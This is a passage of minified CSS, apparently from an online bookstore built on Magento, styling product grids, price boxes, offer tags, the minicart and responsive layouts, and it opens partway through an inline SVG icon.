.st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%233FA2F7;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st23' d='M30.7,3.3c0-1.8-1.5-3.3-3.3-3.3C25.5,0,24,1.5,24,3.3c0,1.6,1.1,3,2.7,3.3v22.7H28V6.6 C29.5,6.3,30.7,4.9,30.7,3.3 M27.3,5.3c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C29.3,4.4,28.4,5.3,27.3,5.3'/%3E%3Cpath class='st23' d='M4,25.4V2.7H2.7v22.7C1.1,25.7,0,27,0,28.7C0,30.5,1.5,32,3.3,32c1.8,0,3.3-1.5,3.3-3.3 C6.7,27,5.5,25.7,4,25.4L4,25.4z M3.3,30.7c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C5.3,29.8,4.4,30.7,3.3,30.7'/%3E%3Cpath class='st23' d='M16,12.7V2.7h-1.3v10.1C13.1,13,12,14.4,12,16c0,1.6,1.1,3,2.7,3.3v10.1H16V19.3c1.5-0.3,2.7-1.7,2.7-3.3 C18.7,14.4,17.5,13,16,12.7 M15.3,18c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C17.3,17.1,16.4,18,15.3,18'/%3E%3C/g%3E%3C/svg%3E%0A");margin-right:.8rem;top:.2rem}.page-products.category-en-oferta.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-products.category-novedades.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-products.category-libros.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions{text-align:center;display:flex;flex-direction:column}.page-products.category-en-oferta.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare,.page-products.category-novedades.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare,.page-products.category-libros.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare{display:none}.page-products.category-en-oferta.page-layout-2columns-left .sidebar-additional,.page-products.category-novedades.page-layout-2columns-left .sidebar-additional,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .sidebar-additional,.page-products.category-futuras-publicaciones.page-layout-2columns-left .sidebar-additional,.page-products.category-libros.page-layout-2columns-left .sidebar-additional,.page-products.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional{display:none;opacity:0}.page-products.category-en-oferta.page-layout-2columns-left .column.main,.page-products.category-novedades.page-layout-2columns-left .column.main,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main,.page-products.category-libros.page-layout-2columns-left .column.main,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main{width:100% !important}.page-products.category-en-oferta.page-layout-2columns-left .sidebar-main,.page-products.category-novedades.page-layout-2columns-left .sidebar-main,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .sidebar-main,.page-products.category-futuras-publicaciones.page-layout-2columns-left .sidebar-main,.page-products.category-libros.page-layout-2columns-left .sidebar-main,.page-products.catalogsearch-result-index.page-layout-2columns-left .sidebar-main{display:none}.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{position:relative;padding:0;list-style-type:none;grid-template-columns:repeat(5,minmax(0px,1fr));width:100%;display:grid;gap:1vw 2%}@media (max-width:1680px){.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{grid-template-columns:repeat(5,minmax(0px,1fr))}}@media (max-width:1307px){.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{grid-template-columns:repeat(4,minmax(0px,1fr))}}@media (max-width:768px){.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{grid-template-columns:repeat(1,minmax(0px,1fr))}}@media (max-width:500px){.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{gap:2vw 2%;grid-template-columns:repeat(1,minmax(0px,1fr)) !important}}.catalogsearch-advanced-result #maincontent .products-grid .product-item,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item{width:100%}.catalogsearch-advanced-result #maincontent .products-grid .product-item .product-item-info,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info{display:flex;width:100%;font-size:12px;flex-direction:column}.catalogsearch-advanced-result #maincontent .products-grid .product-item .product-item-info .product-item-photo,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo{width:100%;padding:0;margin:0}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details{width:100%}.filters-bar__triggers>button{padding:0;margin:0;border:none;background:0 0;box-shadow:none !important;outline:none !important}@media (max-width:991px) and (min-width:600px){.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item{width:100%}}@media (max-width:599px) and (min-width:0){.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item{width:100%}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info{flex-direction:column;align-items:center}}#maincontent .products-grid .product-item .product-item-info{display:flex;width:100% !important;font-size:12px;position:relative}#maincontent .product-item .product-item-info .product-item-photo:hover+.actions-secondary,#maincontent .product-item .product-item-info .actions-secondary:hover{opacity:1;transform:translateY(0);visibility:visible}#maincontent .product-item .product-item-info .actions-secondary{top:.5rem;left:.5rem;z-index:1;position:absolute;width:35px;height:35px;display:flex;align-items:center;justify-content:center;background:#144490;border:1px solid #144490;border-radius:100%;transform:translateY(-100%);opacity:0;visibility:hidden;transition:.3s all ease}#maincontent .product-item .product-item-info .actions-secondary .action.towishlist:before{color:#fff}#maincontent .product-item .product-item-info .actions-secondary .action.towishlist:hover:before{color:#5b9bff}#maincontent .products-grid .product-item .product-item-info .tocompare{display:none}#maincontent .products-grid .product-item .product-item-info .product-item-details .product-item-name{line-height:normal;margin:0 0 10px}#maincontent .products-grid .product-item .product-item-info .product-item-details .wrapp-flex{display:flex;position:relative}#maincontent .products-grid .product-item .product-item-info .product-item-details .product-item-link{font-size:1.2em;font-weight:900;color:#212529;font-family:'Oxygen',sans-serif;white-space:inherit !important;height:55px;hyphens:none;margin-bottom:10px;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;margin-top:.6rem}.breadcrumbs .items{color:#212529}#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box{margin:0;color:#212529;width:80%;height:45px;overflow:hidden}#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .year-containe,#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .author-containe{display:inline;color:#606060}#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .year-containe .year-label,#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .author-containe .author-label{margin-right:0;display:inline-block;font-family:'Oxygen',sans-serif}#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .year-containe .year-wrapper,#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .author-containe .author-wrapper{font-size:1.2em;font-family:'Josefin Sans',sans-serif}#maincontent .products-grid .product-item .product-item-info .product-item-details hr{margin:0}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box{margin:.5rem 0 10px;font-size:1em;color:#212529;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid rgba(0,0,0,.1);padding-top:.9rem;height:102px}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .product-item-actions .actions-primary{margin:10px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;flex-direction:column}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price{text-decoration:none;display:flex;align-items:center;margin-bottom:.5rem;justify-content:space-between;text-align:left}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price .price-container,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price .price-container{display:flex;flex-direction:column;width:60%}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price .cotizar,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price .cotizar{display:flex;align-items:center;justify-content:space-between}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price .cotizar button,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price .cotizar button{display:flex;align-items:center;justify-content:space-between;background-color:transparent;color:inherit;padding:0;font-size:inherit;border:0;font-weight:inherit;white-space:normal}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price .cotizar span,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price .cotizar span{text-transform:uppercase;font-size:.5rem;text-align:right;line-height:1.2}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price .cotizar svg,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price .cotizar svg{max-width:30px;min-height:30px;width:100%;height:100%;margin-left:10px;margin-bottom:4px}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price-celsus .price-label,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price-celsus .price{color:#fd9337}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price-celsus .price{font-size:.9rem}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price-celsus .price-label{font-size:.81rem}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .price-label{color:#606060;margin-right:.5em;display:inline-block;font-family:"Josefin Sans",sans-serif}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .price{font-size:1em;font-family:"Josefin Sans",sans-serif;position:relative}#maincontent .price-box .special-price.offer .price:before{content:'En oferta';position:absolute;padding:.2em .6em 0;background:#fd9337;font-size:.7em;left:0;bottom:-15px;color:#ffff;border-radius:1em 0;font-weight:600}#maincontent .products-grid .product-item .product-item-info .product-item-details .product-item-actions{margin:10px 0 0;text-align:left}#maincontent .products-grid .product-item .product-item-info .product-item-details .product-item-actions{margin:10px 0 0;text-align:left}#maincontent .product-item-actions .actions-primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;flex-direction:column;align-items:flex-start}#maincontent .action.primary{border-radius:.6rem 0;font-size:.71rem;padding:.5rem .81rem;line-height:normal;margin:0;font-family:'Oxygen',sans-serif}#maincontent .action.primary.disabled{background-color:#b7b7b7;border:1px solid #b7b7b7;opacity:1}#maincontent .actions-primary .stock.unavailable{background-image:none;color:#fff;display:inline-block;font-weight:700;box-sizing:border-box;vertical-align:middle;white-space:nowrap;cursor:default;pointer-events:none;border-radius:.6rem 0;font-size:.71rem;padding:.38rem .81rem;line-height:normal;margin:0;font-family:'Oxygen',sans-serif;background-color:#b7b7b7;border:1px solid #b7b7b7;opacity:1}#maincontent .action.primary.warning{background-color:#ffcf00;border:1px solid #ffcf00;color:#606060}#maincontent .products-list .product-items{display:block !important}#maincontent .products-list .product-item{margin:0 0 2rem !important}#maincontent .products-list .product-item .product-item-info{display:flex;width:100% !important;font-size:12px;position:relative}#maincontent .products-list .product-item .product-item-info .product-item-photo{width:auto !important;position:relative;margin-right:.5em}#maincontent .products-list .product-item .product-item-info .tocompare{display:none}#maincontent .products-list .product-item .product-item-info .product-item-details{width:100% !important}#maincontent .products-list .product-item .product-item-info .product-item-details .product-item-name{line-height:normal;margin:10px 0}#maincontent .products-list .product-item .product-item-info .product-item-details .product-item-name .product-item-link{font-size:1.3em;font-weight:900;color:#212529;line-height:1.2}#maincontent .products-list .product-item .product-item-info .product-item-details .data-box{margin:10px 0 0;color:#212529}#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .year-containe,#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .author-containe{display:block}#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .year-containe .year-label,#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .author-containe .author-label{font-weight:700;color:#144490;text-transform:uppercase;font-size:.9em;margin-right:.5em;display:inline-block}#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .year-containe .year-wrapper,#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .author-containe .author-wrapper{font-weight:600;font-size:1.2em}#maincontent .products-list .product-item .product-item-info .product-item-details hr{margin:0}#maincontent .products-list .product-item .product-item-info .product-item-details .price-box{margin:0 0 10px;font-size:1em;color:#212529;padding:0}#maincontent .products-list .product-item .product-item-info .product-item-details .price-box .price-label{font-weight:700;color:#144490;text-transform:uppercase;font-size:.9em;margin-right:.5em;display:inline-block}#maincontent .products-list .product-item .product-item-info .product-item-details .price-box .price{font-weight:600;font-size:1.2em;position:relative}#maincontent .products-list .product-item .product-item-info .product-item-details .product-item-actions{margin:10px 0 0;text-align:left}#maincontent .products-list .product-item-actions .actions-primary{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#maincontent .products-list .product-item .product-item-info .product-item-details .product-item-description{display:none}#maincontent .products-list .product-item .product-item-info .product-item-details .product-item-actions .tocart{margin-right:.5em}#maincontent .products-list .product-item .product-item-info .product-item-details .content-tags{margin-right:.5em}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info{width:auto !important}#maincontent .products-list .action.primary{border-radius:.6rem 0;font-size:.71rem;padding:.5rem .81rem;line-height:normal}@media (max-width:1035px) and (min-width:991px){#maincontent .content-tags{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,#maincontent .block-content .products-grid ol li .slider-product-item-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;width:98% !important;margin:auto}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,#maincontent .block-content .products-grid ol li .slider-product-item-info a.slider-product-item-photo{width:auto;margin:0;padding:0}.catalogsearch-advanced-result #maincontent .products-grid .product-item .product-item-info .product-item-details,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,#maincontent .block-content .products-grid ol li .slider-product-item-info div.slider-product-item-details{width:100%;margin-top:1em}#maincontent .product-item-actions .actions-primary,#maincontent .products-list .product-item-actions .actions-primary{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#maincontent .product-item-actions .actions-primary form{margin-right:5px}#maincontent .product-item-actions .actions-primary .action.primary:nth-child(1),#maincontent .products-list .product-item-actions .actions-primary .action.primary:nth-child(1){margin-right:.5em}}@media (max-width:772px) and (min-width:0){#maincontent .content-tags{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,#maincontent .block-content .products-grid ol li .slider-product-item-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;width:98% !important;margin:auto}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,#maincontent .block-content .products-grid ol li .slider-product-item-info a.slider-product-item-photo{width:100%;margin:0;padding:0}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,#maincontent .block-content .products-grid ol li .slider-product-item-info div.slider-product-item-details{width:100%;margin-top:1em}#maincontent .product-item-actions .actions-primary,#maincontent .products-list .product-item-actions .actions-primary{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#maincontent .product-item-actions .actions-primary .action.primary:nth-child(1),#maincontent .products-list .product-item-actions .actions-primary .action.primary:nth-child(1){margin-right:.5em}#maincontent .products-grid .product-item{margin:0 0 20px !important}#maincontent .block-content{margin:2.5rem 0 0}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control input{font-size:1.5em}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box i.icon-search:before{width:1.5rem;height:1.5rem}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box button{top:.2em;right:-6px}}.minicart-wrapper .block-minicart{padding:1.5em 1em}.minicart-wrapper .block-minicart .items-total{font-size:.91em}.minicart-wrapper .block-minicart .subtotal .label{font-size:.9em}.minicart-wrapper .block-minicart .subtotal .price-container .price{font-size:1em}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%;border-radius:.6rem 0;font-size:1rem;padding:.5rem .81rem;line-height:normal}.block-minicart .block-content .minicart-items-wrapper{height:20vh !important}.block-minicart .block-content .minicart-items-wrapper .minicart-items .product .product-item-details .product-item-name{font-size:1em}.block-minicart .block-content .minicart-items-wrapper .minicart-items .product .product-item-details .price-excluding-tax{font-size:.71em}.checkout-cart-index .page-main .cart-summary .summary.title{font-size:1.3em;font-weight:900}.checkout-cart-index .page-main .cart-summary .block.shipping .title strong{font-size:1em}.checkout-cart-index .page-main .cart-summary .cart-totals{font-size:1em}.checkout-cart-index .page-main .cart-summary .discount .title strong{font-size:1em;font-weight:400}.checkout-cart-index .page-main .cart-summary .checkout button{display:block;margin-bottom:15px;width:100%;border-radius:.6rem 0;font-size:1rem;padding:.5rem .81rem;line-height:normal}#maincontent .tag{background:#939393;padding:.5em 1em;margin:0 .5em 0 0;border-radius:15px 0;color:#fff;text-transform:uppercase;font-size:.7em;width:fit-content;display:inline-block}#maincontent .tag span{font-family:'Oxygen',sans-serif;letter-spacing:-.31px}#maincontent .tag.novelty{background:#144490}#maincontent .tag.pack{background:#4caf50}#maincontent .tag.publication{background:#dc3545}#maincontent .tag.offer{background:#ffcf00}#maincontent .block-content .product-item-name{line-height:normal;margin:10px 0}.debugging-hint-template-file{position:relative !important}.modal-slide._show,.modal-popup._show{-webkit-overflow-scrolling:auto;webkit-overflow-scrolling:touch;overflow:hidden;overflow-y:hidden;overflow:hidden 